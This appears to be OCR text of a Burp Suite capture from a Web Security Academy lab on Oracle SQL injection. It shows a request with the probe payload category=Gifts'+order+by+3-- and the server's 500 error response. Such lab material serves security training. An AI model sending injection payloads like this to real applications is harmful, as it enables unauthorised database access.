 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+order+by+3-- HTTP/1.1
2 Host:
0a6d009f03742719c03972bf003100c0.web-security-academy.ne
t
3 Cookie: session=Eh8uAdejIqZrbYDbo5tPW5CFv8ZiKv4E
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2850
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&
#116;&#105;&#111;&#110;&#32;&#97;&#116;&#116;&#97;
&#99;&#107;&#44;&#32;&#113;&#117;&#101;&#114;&#121
;&#105;&#110;&#103;&#32;&#116;&#104;&#101;&#32;&#1
00;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#11
6;&#121;&#112;&#101;&#32;&#97;&#110;&#100;&#32;&#1
18;&#101;&#114;&#115;&#105;&#111;&#110;&#32;&#111;
&#110;&#32;&#79;&#114;&#97;&#99;&#108;&#101;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>